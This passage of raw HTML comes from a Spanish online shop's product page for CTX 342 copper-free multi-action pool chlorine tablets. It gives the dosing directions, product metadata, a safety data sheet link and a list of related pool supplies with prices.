                  <li class="twitter icon-gray"><a href="https://twitter.com/intent/tweet?text=CTX+342+TRIPLEX-250+DE+5KG+S%2FCOBRE https%3A%2F%2Fwww.comercialmoreno.com%2Fmultiaccion%2F1938-ctx-342-triplex-200-de-5kg-scobre.html" class="text-hide" title="Tuitear" target="_blank">Tuitear</a></li>
                  <li class="pinterest icon-gray"><a href="https://www.pinterest.com/pin/create/button/?media=https%3A%2F%2Fwww.comercialmoreno.com%2F4284%2Fctx-342-triplex-200-de-5kg-scobre.jpg&amp;url=https%3A%2F%2Fwww.comercialmoreno.com%2Fmultiaccion%2F1938-ctx-342-triplex-200-de-5kg-scobre.html" class="text-hide" title="Pinterest" target="_blank">Pinterest</a></li>
              </ul>
    </div>
  

</div>
                

                
                  <input class="product-refresh ps-hidden-by-js" name="refresh" type="submit" value="Actualizar">
                
              </form>
            
          </div>

          
            
          
        </div>
      </div>
    </div>

    <div class="row">
      
      <div class="tabs">
        <ul class="nav nav-tabs" role="tablist">
                      <li class="nav-item">
              <a
                class="nav-link active"
                data-toggle="tab"
                href="#description"
                role="tab"
                aria-controls="description"
                 aria-selected="true">Descripción</a>
            </li>
                    <li class="nav-item">
            <a
              class="nav-link"
              data-toggle="tab"
              href="#product-details"
              role="tab"
              aria-controls="product-details"
              >Detalles del producto</a>
          </li>
                      <li class="nav-item">
              <a
                class="nav-link"
                data-toggle="tab"
                href="#attachments"
                role="tab"
                aria-controls="attachments">Adjuntos</a>
            </li>
                    
          
          
          
          


        </ul>

        <div class="tab-content container" id="tab-content">
          <div class="tab-pane in active" id="description" role="tabpanel">
            
              <div class="product-description"><p>Con este producto no hay peligro de manchas provocadas por metales pesados. Ideal para un fácil y eficaz mantenimiento del agua de piscina de uso público o privado. Especial para piscinas de liner y poliéster. Ideal para: Piscinas de liner y poliéster. Ofrece en un solo producto, la acción del desinfectante clorado, una acción floculante, y también la algicida. Ejerce además, una acción esTabla ilizante, del desinfectante frente a la radiación UV. Exento de metales (cobre). Ideal para piscinas de Liner y Poliéster. Mediante este producto no hay peligro de manchas provocadas por metales pesados. Gran autonomía. Adicionar 15 grs. de Dicloro Granulado CTX-200/Gr ClorShock 55% por cada m.3 de agua. Transcurridas 2 horas, ajustar el pH del agua entre 7,2-7,6 utilizando Minorador de pH sólido CTX-10 pH- ó Incrementador de pH sólido CTX-20 pH+. Una vez el pH del agua esta ajustado, añadir 1 Tabla leta de CTX-342 MultiAccion 250 especial Liner y poliester (exento de cobre) por cada 20 m3 de agua cada 7 ó 10 días. Estas dosis son de carácter orientativo y pueden ser modificadas en función de las características propias de cada piscina, climatología.</p></div>
            
          </div>

          
            <div class="tab-pane fade"
     id="product-details"
     data-product="{&quot;id_shop_default&quot;:&quot;1&quot;,&quot;id_manufacturer&quot;:&quot;57&quot;,&quot;id_supplier&quot;:&quot;0&quot;,&quot;reference&quot;:&quot;31102&quot;,&quot;is_virtual&quot;:&quot;0&quot;,&quot;id_category_default&quot;:&quot;151&quot;,&quot;on_sale&quot;:&quot;0&quot;,&quot;online_only&quot;:&quot;0&quot;,&quot;ecotax&quot;:0,&quot;minimal_quantity&quot;:&quot;1&quot;,&quot;price&quot;:26.47,&quot;unity&quot;:&quot;&quot;,&quot;unit_price_ratio&quot;:&quot;0.000000&quot;,&quot;additional_shipping_cost&quot;:&quot;0.00&quot;,&quot;customizable&quot;:&quot;0&quot;,&quot;text_fields&quot;:&quot;0&quot;,&quot;uploadable_files&quot;:&quot;0&quot;,&quot;redirect_type&quot;:&quot;404&quot;,&quot;id_type_redirected&quot;:&quot;0&quot;,&quot;available_for_order&quot;:&quot;1&quot;,&quot;available_date&quot;:&quot;0000-00-00&quot;,&quot;show_condition&quot;:&quot;0&quot;,&quot;condition&quot;:&quot;new&quot;,&quot;show_price&quot;:&quot;1&quot;,&quot;indexed&quot;:&quot;1&quot;,&quot;visibility&quot;:&quot;both&quot;,&quot;cache_default_attribute&quot;:&quot;0&quot;,&quot;advanced_stock_management&quot;:&quot;0&quot;,&quot;date_add&quot;:&quot;2018-04-27 10:00:31&quot;,&quot;date_upd&quot;:&quot;2025-05-06 13:25:50&quot;,&quot;pack_stock_type&quot;:&quot;3&quot;,&quot;meta_description&quot;:&quot;Compra el nuevo CTX 342 TRIPLEX-200 DE 5KG S\/COBRE para conseguir eliminar las bacterias de la piscina.&quot;,&quot;meta_keywords&quot;:&quot;&quot;,&quot;meta_title&quot;:&quot;CTX 342 Triplex-200 de 5Kg SIN COBRE | Piscina | Ref: 31102&quot;,&quot;link_rewrite&quot;:&quot;ctx-342-triplex-200-de-5kg-scobre&quot;,&quot;name&quot;:&quot;CTX 342 TRIPLEX-250 DE 5KG S\/COBRE&quot;,&quot;description&quot;:&quot;&lt;p&gt;Con este producto no hay peligro de manchas provocadas por metales pesados. Ideal para un f\u00e1cil y eficaz mantenimiento del agua de piscina de uso p\u00fablico o privado. Especial para piscinas de liner y poli\u00e9ster. Ideal para: Piscinas de liner y poli\u00e9ster. Ofrece en un solo producto, la acci\u00f3n del desinfectante clorado, una acci\u00f3n floculante, y tambi\u00e9n la algicida. Ejerce adem\u00e1s, una acci\u00f3n esTabla ilizante, del desinfectante frente a la radiaci\u00f3n UV. Exento de metales (cobre). Ideal para piscinas de Liner y Poli\u00e9ster. Mediante este producto no hay peligro de manchas provocadas por metales pesados. Gran autonom\u00eda. Adicionar 15 grs. de Dicloro Granulado CTX-200\/Gr ClorShock 55% por cada m.3 de agua. Transcurridas 2 horas, ajustar el pH del agua entre 7,2-7,6 utilizando Minorador de pH s\u00f3lido CTX-10 pH- \u00f3 Incrementador de pH s\u00f3lido CTX-20 pH+. Una vez el pH del agua esta ajustado, a\u00f1adir 1 Tabla leta de CTX-342 MultiAccion 250 especial Liner y poliester (exento de cobre) por cada 20 m3 de agua cada 7 \u00f3 10 d\u00edas. Estas dosis son de car\u00e1cter orientativo y pueden ser modificadas en funci\u00f3n de las caracter\u00edsticas propias de cada piscina, climatolog\u00eda.&lt;\/p&gt;&quot;,&quot;description_short&quot;:&quot;&lt;p&gt;CTX 342 Triplex- 250 de 5 Kg esta exento de cobre, especialmente formulado para que con su sola aplicaci\u00f3n en el agua de la piscina, se consiga eliminar las bacterias, virus y microorganismos en general, evitar el desarrollo de las algas y mantener el agua transparente y cristalina.&lt;\/p&gt;&quot;,&quot;available_now&quot;:&quot;&quot;,&quot;available_later&quot;:&quot;&quot;,&quot;id&quot;:1938,&quot;id_product&quot;:1938,&quot;out_of_stock&quot;:2,&quot;new&quot;:0,&quot;id_product_attribute&quot;:&quot;0&quot;,&quot;quantity_wanted&quot;:1,&quot;extraContent&quot;:[],&quot;allow_oosp&quot;:0,&quot;category&quot;:&quot;multiaccion&quot;,&quot;category_name&quot;:&quot;Multiacci\u00f3n&quot;,&quot;link&quot;:&quot;https:\/\/www.comercialmoreno.com\/multiaccion\/1938-ctx-342-triplex-200-de-5kg-scobre.html&quot;,&quot;attribute_price&quot;:0,&quot;price_tax_exc&quot;:21.876033,&quot;price_without_reduction&quot;:26.47,&quot;reduction&quot;:0,&quot;specific_prices&quot;:[],&quot;quantity&quot;:389,&quot;quantity_all_versions&quot;:389,&quot;id_image&quot;:&quot;es-default&quot;,&quot;features&quot;:[],&quot;attachments&quot;:[{&quot;id_product&quot;:&quot;1938&quot;,&quot;id_attachment&quot;:&quot;40&quot;,&quot;file&quot;:&quot;b4ad287e44521921c9697534a19614f872a4d5d8&quot;,&quot;file_name&quot;:&quot;Ficha de seguridad CTX-342.pdf&quot;,&quot;file_size&quot;:&quot;510437&quot;,&quot;mime&quot;:&quot;application\/pdf&quot;,&quot;id_lang&quot;:&quot;4&quot;,&quot;name&quot;:&quot;Ficha de seguridad CTX-342&quot;,&quot;description&quot;:&quot;&quot;}],&quot;virtual&quot;:0,&quot;pack&quot;:0,&quot;packItems&quot;:[],&quot;nopackprice&quot;:0,&quot;customization_required&quot;:false,&quot;rate&quot;:21,&quot;tax_name&quot;:&quot;IVA ES 21%&quot;,&quot;ecotax_rate&quot;:0,&quot;unit_price&quot;:0,&quot;customizations&quot;:{&quot;fields&quot;:[]},&quot;id_customization&quot;:0,&quot;is_customizable&quot;:false,&quot;show_quantities&quot;:false,&quot;quantity_label&quot;:&quot;Art\u00edculos&quot;,&quot;quantity_discounts&quot;:[],&quot;customer_group_discount&quot;:0}"
     role="tabpanel"
>

  <div class="row align-items-sm-center">

    <div class="col-xl-3 col-12">
      
                  <div class="product-manufacturer">
                          <a href="https://www.comercialmoreno.com/57_ctx">
                <img src="https://www.comercialmoreno.com/img/m/57.jpg" class="img img-thumbnail manufacturer-logo" alt="CTX">
              </a>
                      </div>
                          <div class="product-reference">
            <label class="label">Referencia </label>
            <span itemprop="sku">31102</span>
          </div>
              

      
              

      
              

      
        <div class="product-out-of-stock">
          
        </div>
      
    </div>
    <div class="col-xl-9 col-12">
      
              

      
      
              

      
              
    </div>

  </div>
</div>
          

          
                          <div class="tab-pane fade in" id="attachments" role="tabpanel">
                <section class="product-attachments">
                  <h3 class="h5 text-uppercase">Descargas</h3>
                                      <div class="attachment">
                      <h4><a href="//www.comercialmoreno.com/index.php?controller=attachment&id_attachment=40">Ficha de seguridad CTX-342</a></h4>
                      <p></p
                      <a href="//www.comercialmoreno.com/index.php?controller=attachment&id_attachment=40">
                        Descargas (498.47k)
                      </a>
                    </div>
                                  </section>
              </div>
                      

          <div class="tab-pane fade in" id="customizations">
                      </div>

          <div class="tab-pane fade in" id="customrtab">
                      </div>

          <div class="tab-pane fade in" id="packtab">
            
                          
          </div>


          
        

      </div>
    </div>
    
    </div>


    
          

    
      <section class="featured-products clearfix">
  <h2>Los clientes que adquirieron este producto también compraron:</h2>
  <div class="products">
          
  <article class="product-miniature js-product-miniature" data-id-product="1941" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
    
      <ul class="product-flags">
              </ul>
    
    <div class="thumbnail-container">
      <div class="product_img_container">
        
          <a href="https://www.comercialmoreno.com/reguladores/1941-ctx-20-ingrementador-ph-6kg.html" class="thumbnail product-thumbnail">
            <img
              class="img-fluid"
              src="https://www.comercialmoreno.com/4186-home_default/ctx-20-ingrementador-ph-6kg.jpg"
              alt="CTX 20 INCREMENTADOR PH 5KG"
              data-full-size-image-url="https://www.comercialmoreno.com/4186-large_default/ctx-20-ingrementador-ph-6kg.jpg"
            >
                                        
                      </a>
        

        <div class="highlighted-informations no-variants hidden-sm-down">
          
            <a class="quick-view" href="#" data-link-action="quickview" title="Vista rápida">
              <i class="material-icons search">&#xE8B6;</i> Vista rápida
            </a>
          
        </div>
                  

              </div>

      <div class="main-product-block">

        <div class="product-description">
          
          
            
          

          
            <h4 class="h3 product-title" itemprop="name"><a href="https://www.comercialmoreno.com/reguladores/1941-ctx-20-ingrementador-ph-6kg.html">CTX 20 INCREMENTADOR PH 5KG</a></h4>
          

          <div class="list-description">
            <ul><li>Incrementador de pH granulado CTX-20 para ajustar el pH entre 7,2 y 7,6 cuando este sea inferior a 7,2.</li>
<li>En función de la zona geográfica en que se encuentra la piscina, el agua puede tender a un pH bajo y será necesario incrementarlo.</li>
<li>Un pH bajo en el agua puede provocar irritación en las mucosas, corrosión en las...
          </div>

          
                          <div class="product-price-and-shipping">
                
                

                <span class="sr-only">Precio</span>
                <span itemprop="price" class="price">15,25 €</span>

                

                
              </div>
                      

          
                      
        </div>


        <div class="button-container">
          <div class="product-add-to-cart">
                          <form action="https://www.comercialmoreno.com/carrito" method="post">
                <div class="product-quantity" style="display:none;">
                  <input type="hidden" name="token" value="682632a40344f8d0feee7f384a6f0402">
                  <input type="hidden" name="id_product" value="1941">
                  <input type="hidden" name="id_customization" value="0">
                  <input type="hidden" name="qty" value="1" class="input-group" min="1"/>
                </div>
                                  <a href="javascript:void(0);" class="ajax_add_to_cart_button add-to-cart btn btn-primary" data-button-action="add-to-cart" title="Añadir al carrito">
                    <span>Añadir al carrito</span>
                  </a>
                              </form>
            
          </div>

          <div class="functional-buttons">
            
  
<p class="buttons_bottom_block no-print">
      <a href="#" class="wishlist_button_nopop AddToWishlist btn-link" onclick="AddProductToWishlist(event, 'action_add', '1941', 'CTX 20 INCREMENTADOR PH 5KG', '0', 1); return false;" rel="nofollow"  title="Añadir a mi lista de deseos">
    <i class="material-icons">&#xE87E;</i><i class="material-icons">&#xE87D;</i><span>Añadir a Lista de Deseos</span>
  </a>
  </p>


<a class="js-compare-button compare-button btn-link" href="#" data-id-product="1941" data-action="add-product" title="Añadir a Comparar">
  <i class="bigmug-icons" aria-hidden="true">&#xe0b8;</i>
  <span>Añadir a Comparar</span>
</a>


          </div>
        </div>

      </div>
    </div>
  </article>


          
  <article class="product-miniature js-product-miniature" data-id-product="2559" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
    
      <ul class="product-flags">
              </ul>
    
    <div class="thumbnail-container">
      <div class="product_img_container">
        
          <a href="https://www.comercialmoreno.com/materiales-filtrantes/2559-carga-filteactive-clear-glass-3-7mm.html" class="thumbnail product-thumbnail">
            <img
              class="img-fluid"
              src="https://www.comercialmoreno.com/2971-home_default/carga-filteactive-clear-glass-3-7mm.jpg"
              alt="CARGA FILTE.ACTIVE CLEAR..."
              data-full-size-image-url="https://www.comercialmoreno.com/2971-large_default/carga-filteactive-clear-glass-3-7mm.jpg"
            >
                                                                                              <img class="img-fluid hover-image" src="https://www.comercialmoreno.com/2968-home_default/carga-filteactive-clear-glass-3-7mm.jpg" alt="CARGA FILTE.ACTIVE CLEAR GLASS 3-7mm" title="CARGA FILTE.ACTIVE CLEAR GLASS 3-7mm" />
                    
                      </a>
        

        <div class="highlighted-informations no-variants hidden-sm-down">
          
            <a class="quick-view" href="#" data-link-action="quickview" title="Vista rápida">
              <i class="material-icons search">&#xE8B6;</i> Vista rápida
            </a>
          
        </div>
                  

              </div>

      <div class="main-product-block">

        <div class="product-description">
          
          
            
          

          
            <h4 class="h3 product-title" itemprop="name"><a href="https://www.comercialmoreno.com/materiales-filtrantes/2559-carga-filteactive-clear-glass-3-7mm.html">CARGA FILTE.ACTIVE CLEAR...</a></h4>
          

          <div class="list-description">
            <p>Carga filtrante fabricada con vidrio reciclado.</p>
<p>Sacos de 25 kg.</p>
          </div>

          
                          <div class="product-price-and-shipping">
                
                

                <span class="sr-only">Precio</span>
                <span itemprop="price" class="price">18,15 €</span>

                

                
              </div>
                      

          
                      
        </div>


        <div class="button-container">
          <div class="product-add-to-cart">
                          <form action="https://www.comercialmoreno.com/carrito" method="post">
                <div class="product-quantity" style="display:none;">
                  <input type="hidden" name="token" value="682632a40344f8d0feee7f384a6f0402">
                  <input type="hidden" name="id_product" value="2559">
                  <input type="hidden" name="id_customization" value="0">
                  <input type="hidden" name="qty" value="1" class="input-group" min="1"/>
                </div>
                                  <a href="javascript:void(0);" class="ajax_add_to_cart_button add-to-cart btn btn-primary" data-button-action="add-to-cart" title="Añadir al carrito">
                    <span>Añadir al carrito</span>
                  </a>
                              </form>
            
          </div>

          <div class="functional-buttons">
            
  
<p class="buttons_bottom_block no-print">
      <a href="#" class="wishlist_button_nopop AddToWishlist btn-link" onclick="AddProductToWishlist(event, 'action_add', '2559', 'CARGA FILTE.ACTIVE CLEAR GLASS 3-7mm', '0', 1); return false;" rel="nofollow"  title="Añadir a mi lista de deseos">
    <i class="material-icons">&#xE87E;</i><i class="material-icons">&#xE87D;</i><span>Añadir a Lista de Deseos</span>
  </a>
  </p>


<a class="js-compare-button compare-button btn-link" href="#" data-id-product="2559" data-action="add-product" title="Añadir a Comparar">
  <i class="bigmug-icons" aria-hidden="true">&#xe0b8;</i>
  <span>Añadir a Comparar</span>
</a>


          </div>
        </div>

      </div>
    </div>
  </article>


          
  <article class="product-miniature js-product-miniature" data-id-product="3236" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
    
      <ul class="product-flags">
              </ul>
    
    <div class="thumbnail-container">
      <div class="product_img_container">
        
          <a href="https://www.comercialmoreno.com/tuberias/3236-polietileno-agricola-12mm-500m.html" class="thumbnail product-thumbnail">
            <img
              class="img-fluid"
              src="https://www.comercialmoreno.com/3451-home_default/polietileno-agricola-12mm-500m.jpg"
              alt="POLIETILENO AGRICOLA 12MM..."
              data-full-size-image-url="https://www.comercialmoreno.com/3451-large_default/polietileno-agricola-12mm-500m.jpg"
            >
                                        
                      </a>
        

        <div class="highlighted-informations no-variants hidden-sm-down">
          
            <a class="quick-view" href="#" data-link-action="quickview" title="Vista rápida">
              <i class="material-icons search">&#xE8B6;</i> Vista rápida
            </a>
          
        </div>
                  

              </div>

      <div class="main-product-block">

        <div class="product-description">
          
          
            
          

          
            <h4 class="h3 product-title" itemprop="name"><a href="https://www.comercialmoreno.com/tuberias/3236-polietileno-agricola-12mm-500m.html">POLIETILENO AGRICOLA 12MM...</a></h4>
          

          <div class="list-description">
            <p>Polietileno agrícola en rollos de 500 metros.</p>
          </div>

          
                          <div class="product-price-and-shipping">
                
                

                <span class="sr-only">Precio</span>
                <span itemprop="price" class="price">63,71 €</span>

                

                
              </div>
                      

          
                      
        </div>


        <div class="button-container">
          <div class="product-add-to-cart">
                          <form action="https://www.comercialmoreno.com/carrito" method="post">
                <div class="product-quantity" style="display:none;">
                  <input type="hidden" name="token" value="682632a40344f8d0feee7f384a6f0402">
                  <input type="hidden" name="id_product" value="3236">
                  <input type="hidden" name="id_customization" value="0">
                  <input type="hidden" name="qty" value="1" class="input-group" min="1"/>
                </div>
                                  <a href="javascript:void(0);" class="ajax_add_to_cart_button add-to-cart btn btn-primary" data-button-action="add-to-cart" title="Añadir al carrito">
                    <span>Añadir al carrito</span>
                  </a>
                              </form>
            
          </div>

          <div class="functional-buttons">
            
  
<p class="buttons_bottom_block no-print">
      <a href="#" class="wishlist_button_nopop AddToWishlist btn-link" onclick="AddProductToWishlist(event, 'action_add', '3236', 'POLIETILENO AGRICOLA 12MM (500M)', '0', 1); return false;" rel="nofollow"  title="Añadir a mi lista de deseos">
    <i class="material-icons">&#xE87E;</i><i class="material-icons">&#xE87D;</i><span>Añadir a Lista de Deseos</span>
  </a>
  </p>


<a class="js-compare-button compare-button btn-link" href="#" data-id-product="3236" data-action="add-product" title="Añadir a Comparar">
  <i class="bigmug-icons" aria-hidden="true">&#xe0b8;</i>
  <span>Añadir a Comparar</span>
</a>


          </div>
        </div>

      </div>
    </div>
  </article>


          
  <article class="product-miniature js-product-miniature" data-id-product="1634" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
    
      <ul class="product-flags">
              </ul>
    
    <div class="thumbnail-container">
      <div class="product_img_container">
        
          <a href="https://www.comercialmoreno.com/analisis-del-agua/1634-jgotiras-analiticas-trutest50u.html" class="thumbnail product-thumbnail">
            <img
              class="img-fluid"
              src="https://www.comercialmoreno.com/1526-home_default/jgotiras-analiticas-trutest50u.jpg"
              alt="JGO.TIRAS ANALITICAS..."
              data-full-size-image-url="https://www.comercialmoreno.com/1526-large_default/jgotiras-analiticas-trutest50u.jpg"
            >
                                        
                      </a>
        

        <div class="highlighted-informations no-variants hidden-sm-down">
          
            <a class="quick-view" href="#" data-link-action="quickview" title="Vista rápida">
              <i class="material-icons search">&#xE8B6;</i> Vista rápida
            </a>
          
        </div>
                  

              </div>

      <div class="main-product-block">

        <div class="product-description">
          
          
            
          

          
            <h4 class="h3 product-title" itemprop="name"><a href="https://www.comercialmoreno.com/analisis-del-agua/1634-jgotiras-analiticas-trutest50u.html">JGO.TIRAS ANALITICAS...</a></h4>
          

          <div class="list-description">
            <p>Tiras analíticas 3 parámetros para TruTest para la determinación de cloro libre/bromo, pH y alcalinidad total, con un total de 50 tiras analíticas.</p>
          </div>

          
                          <div class="product-price-and-shipping">
                
                

                <span class="sr-only">Precio</span>
                <span itemprop="price" class="price">10,50 €</span>

                

                
              </div>
                      

          
                      
        </div>


        <div class="button-container">
          <div class="product-add-to-cart">
                          <form action="https://www.comercialmoreno.com/carrito" method="post">
                <div class="product-quantity" style="display:none;">
                  <input type="hidden" name="token" value="682632a40344f8d0feee7f384a6f0402">
                  <input type="hidden" name="id_product" value="1634">
                  <input type="hidden" name="id_customization" value="0">
                  <input type="hidden" name="qty" value="1" class="input-group" min="1"/>
                </div>
                                  <a href="https://www.comercialmoreno.com/analisis-del-agua/1634-jgotiras-analiticas-trutest50u.html" class="btn btn-primary customized" title="Personalizar">
                    <span>Personalizar</span>
                  </a>
                              </form>
            
          </div>

          <div class="functional-buttons">
            
  
<p class="buttons_bottom_block no-print">
      <a href="#" class="wishlist_button_nopop AddToWishlist btn-link" onclick="AddProductToWishlist(event, 'action_add', '1634', 'JGO.TIRAS ANALITICAS TRUTEST(50u)', '0', 1); return false;" rel="nofollow"  title="Añadir a mi lista de deseos">
    <i class="material-icons">&#xE87E;</i><i class="material-icons">&#xE87D;</i><span>Añadir a Lista de Deseos</span>
  </a>
  </p>


<a class="js-compare-button compare-button btn-link" href="#" data-id-product="1634" data-action="add-product" title="Añadir a Comparar">
  <i class="bigmug-icons" aria-hidden="true">&#xe0b8;</i>
  <span>Añadir a Comparar</span>
</a>


          </div>
        </div>

      </div>
    </div>
  </article>


          
  <article class="product-miniature js-product-miniature" data-id-product="3304" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
    
      <ul class="product-flags">
              </ul>
    
    <div class="thumbnail-container">
      <div class="product_img_container">
        
          <a href="https://www.comercialmoreno.com/tratamiento-de-piscina/3304-invernada-con-dosificador-flotante.html" class="thumbnail product-thumbnail">
            <img
              class="img-fluid"
              src="https://www.comercialmoreno.com/3601-home_default/invernada-con-dosificador-flotante.jpg"
              alt="INVERNADA CON DOSIFICADOR..."
              data-full-size-image-url="https://www.comercialmoreno.com/3601-large_default/invernada-con-dosificador-flotante.jpg"
            >
                                        
                      </a>
        

        <div class="highlighted-informations no-variants hidden-sm-down">
          
            <a class="quick-view" href="#" data-link-action="quickview" title="Vista rápida">
              <i class="material-icons search">&#xE8B6;</i> Vista rápida
            </a>
          
        </div>
                  

              </div>

      <div class="main-product-block">

        <div class="product-description">
          
          
            
          

          
            <h4 class="h3 product-title" itemprop="name"><a href="https://www.comercialmoreno.com/tratamiento-de-piscina/3304-invernada-con-dosificador-flotante.html">INVERNADA CON DOSIFICADOR...</a></h4>
          

          <div class="list-description">
            <p>Tratamiento completo de invernación con <strong>dosificador flotante</strong> incorporado.</p>
<p>Previene la putrefacción del agua, la proliferación de algas y mantiene el<strong> agua cristalina.</strong></p>
<p>Incluye acción <strong>desinfectante, algicida y floculante</strong>.</p>
<p><strong>1,75kg</strong></p>
          </div>

          
                          <div class="product-price-and-shipping">
                
                

                <span class="sr-only">Precio</span>
                <span itemprop="price" class="price">16,99 €</span>

                

                
              </div>
                      

          
                      
        </div>


        <div class="button-container">
          <div class="product-add-to-cart">
                          <form action="https://www.comercialmoreno.com/carrito" method="post">
                <div class="product-quantity" style="display:none;">
                  <input type="hidden" name="token" value="682632a40344f8d0feee7f384a6f0402">
                  <input type="hidden" name="id_product" value="3304">
                  <input type="hidden" name="id_customization" value="0">
                  <input type="hidden" name="qty" value="1" class="input-group" min="1"/>
                </div>
                                  <a href="javascript:void(0);" class="ajax_add_to_cart_button add-to-cart btn btn-primary" data-button-action="add-to-cart" title="Añadir al carrito">
                    <span>Añadir al carrito</span>
                  </a>
                              </form>
            
          </div>

          <div class="functional-buttons">
            
  
<p class="buttons_bottom_block no-print">
      <a href="#" class="wishlist_button_nopop AddToWishlist btn-link" onclick="AddProductToWishlist(event, 'action_add', '3304', 'INVERNADA CON DOSIFICADOR FLOTANTE', '0', 1); return false;" rel="nofollow"  title="Añadir a mi lista de deseos">
    <i class="material-icons">&#xE87E;</i><i class="material-icons">&#xE87D;</i><span>Añadir a Lista de Deseos</span>
  </a>
  </p>


<a class="js-compare-button compare-button btn-link" href="#" data-id-product="3304" data-action="add-product" title="Añadir a Comparar">
  <i class="bigmug-icons" aria-hidden="true">&#xe0b8;</i>
  <span>Añadir a Comparar</span>
</a>


          </div>
        </div>

      </div>
    </div>
  </article>


          
  <article class="product-miniature js-product-miniature" data-id-product="3744" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
    
      <ul class="product-flags">
              </ul>
    
    <div class="thumbnail-container">
      <div class="product_img_container">
        
          <a href="https://www.comercialmoreno.com/piscinas-desmontables/3744-dosificador-flotante-en-tabletas-200-gr-8412081221878.html" class="thumbnail product-thumbnail">
            <img
              class="img-fluid"
              src="https://www.comercialmoreno.com/4289-home_default/dosificador-flotante-en-tabletas-200-gr.jpg"
              alt="DOSIFICADOR FLOTANTE EN..."
              data-full-size-image-url="https://www.comercialmoreno.com/4289-large_default/dosificador-flotante-en-tabletas-200-gr.jpg"
            >
                                        
                      </a>
        

        <div class="highlighted-informations no-variants hidden-sm-down">
          
            <a class="quick-view" href="#" data-link-action="quickview" title="Vista rápida">
              <i class="material-icons search">&#xE8B6;</i> Vista rápida
            </a>
          
        </div>
                  

              </div>

      <div class="main-product-block">

        <div class="product-description">
          
          
            
          

          
            <h4 class="h3 product-title" itemprop="name"><a href="https://www.comercialmoreno.com/piscinas-desmontables/3744-dosificador-flotante-en-tabletas-200-gr-8412081221878.html">DOSIFICADOR FLOTANTE EN...</a></h4>
          

          <div class="list-description">
            
          </div>

          
                          <div class="product-price-and-shipping">
                
                

                <span class="sr-only">Precio</span>
                <span itemprop="price" class="price">4,63 €</span>

                

                
              </div>
                      

          
                      
        </div>


        <div class="button-container">
          <div class="product-add-to-cart">
                          <form action="https://www.comercialmoreno.com/carrito" method="post">
                <div class="product-quantity" style="display:none;">
                  <input type="hidden" name="token" value="682632a40344f8d0feee7f384a6f0402">
                  <input type="hidden" name="id_product" value="3744">
                  <input type="hidden" name="id_customization" value="0">
                  <input type="hidden" name="qty" value="1" class="input-group" min="1"/>
                </div>
                                  <a href="https://www.comercialmoreno.com/piscinas-desmontables/3744-dosificador-flotante-en-tabletas-200-gr-8412081221878.html" class="btn btn-primary customized" title="Personalizar">
                    <span>Personalizar</span>
                  </a>
                              </form>
            
          </div>

          <div class="functional-buttons">
            
  
<p class="buttons_bottom_block no-print">
      <a href="#" class="wishlist_button_nopop AddToWishlist btn-link" onclick="AddProductToWishlist(event, 'action_add', '3744', 'DOSIFICADOR FLOTANTE EN TABLETAS 200 gr', '0', 1); return false;" rel="nofollow"  title="Añadir a mi lista de deseos">
    <i class="material-icons">&#xE87E;</i><i class="material-icons">&#xE87D;</i><span>Añadir a Lista de Deseos</span>
  </a>
  </p>


<a class="js-compare-button compare-button btn-link" href="#" data-id-product="3744" data-action="add-product" title="Añadir a Comparar">
  <i class="bigmug-icons" aria-hidden="true">&#xe0b8;</i>
  <span>Añadir a Comparar</span>
</a>


          </div>
        </div>

      </div>
    </div>
  </article>


          
  <article class="product-miniature js-product-miniature" data-id-product="3250" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
    
      <ul class="product-flags">
              </ul>
    
    <div class="thumbnail-container">
      <div class="product_img_container">
        
          <a href="https://www.comercialmoreno.com/tratamiento-de-agua/3250-saco-sal-molida-25kg.html" class="thumbnail product-thumbnail">
            <img
              class="img-fluid"
              src="https://www.comercialmoreno.com/3509-home_default/saco-sal-molida-25kg.jpg"
              alt="SACO SAL MOLIDA 25KG"
              data-full-size-image-url="https://www.comercialmoreno.com/3509-large_default/saco-sal-molida-25kg.jpg"
            >
                                        
                      </a>
        

        <div class="highlighted-informations no-variants hidden-sm-down">
          
            <a class="quick-view" href="#" data-link-action="quickview" title="Vista rápida">
              <i class="material-icons search">&#xE8B6;</i> Vista rápida
            </a>
          
        </div>
                  

              </div>

      <div class="main-product-block">

        <div class="product-description">
          
          
            
          

          
            <h4 class="h3 product-title" itemprop="name"><a href="https://www.comercialmoreno.com/tratamiento-de-agua/3250-saco-sal-molida-25kg.html">SACO SAL MOLIDA 25KG</a></h4>
          

          <div class="list-description">
            <p>Es el producto constituido fundamentalmente por cloruro sódico, en condiciones que le hacen apto para su uso en</p>
<p>procesos industriales y de alimentación, y que reúne los requisitos contemplados en la Reglamentación Técnico Sanitaria para la</p>
<p>sal (R.D. 1424/83 BOE 01.06.83). Su origen es de cristalización por la acción natural del...
          </div>

          
                          <div class="product-price-and-shipping">
                
                

                <span class="sr-only">Precio</span>
                <span itemprop="price" class="price">5,50 €</span>

                

                
              </div>
                      

          
                      
        </div>


        <div class="button-container">
          <div class="product-add-to-cart">
                          <form action="https://www.comercialmoreno.com/carrito" method="post">
                <div class="product-quantity" style="display:none;">
                  <input type="hidden" name="token" value="682632a40344f8d0feee7f384a6f0402">
                  <input type="hidden" name="id_product" value="3250">
                  <input type="hidden" name="id_customization" value="0">
                  <input type="hidden" name="qty" value="1" class="input-group" min="1"/>
                </div>
                                  <a href="javascript:void(0);" class="ajax_add_to_cart_button add-to-cart btn btn-primary" data-button-action="add-to-cart" title="Añadir al carrito">
                    <span>Añadir al carrito</span>
                  </a>
                              </form>
            
          </div>

          <div class="functional-buttons">
            
  
<p class="buttons_bottom_block no-print">
      <a href="#" class="wishlist_button_nopop AddToWishlist btn-link" onclick="AddProductToWishlist(event, 'action_add', '3250', 'SACO SAL MOLIDA 25KG', '0', 1); return false;" rel="nofollow"  title="Añadir a mi lista de deseos">
    <i class="material-icons">&#xE87E;</i><i class="material-icons">&#xE87D;</i><span>Añadir a Lista de Deseos</span>
  </a>
  </p>


<a class="js-compare-button compare-button btn-link" href="#" data-id-product="3250" data-action="add-product" title="Añadir a Comparar">
  <i class="bigmug-icons" aria-hidden="true">&#xe0b8;</i>
  <span>Añadir a Comparar</span>
</a>


          </div>
        </div>

      </div>
    </div>
  </article>


          
  <article class="product-miniature js-product-miniature" data-id-product="1639" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
    
      <ul class="product-flags">
              </ul>
    
